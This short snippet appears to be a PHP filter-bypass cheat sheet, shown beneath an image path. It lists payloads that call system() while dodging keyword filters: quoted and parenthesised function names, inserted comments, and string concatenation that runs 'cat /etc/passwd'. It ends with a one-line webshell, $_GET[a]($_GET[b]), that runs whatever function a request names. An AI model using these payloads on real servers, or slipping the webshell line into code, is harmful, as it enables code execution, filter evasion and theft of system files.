 (string)”system”(“ls”);
(system)(“ls”);
(system)(ls);
filter bypass? yes you can!
(system)/* comment here... */(ls)/* and here. */;
(sy.(st).em)(cat.” /”.etc.”/”.passwd);
$_GET[a]($_GET[b]);